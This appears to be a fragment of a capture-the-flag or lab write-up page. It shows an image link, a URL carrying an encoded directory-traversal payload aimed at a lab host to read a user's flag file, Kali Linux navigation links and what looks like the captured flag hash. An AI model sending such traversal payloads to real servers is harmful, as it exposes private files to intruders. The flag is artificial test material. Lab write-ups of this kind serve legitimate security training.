 192.168.234.129:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2fuser.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHD
a6050aecf6303b0b824038807d823a89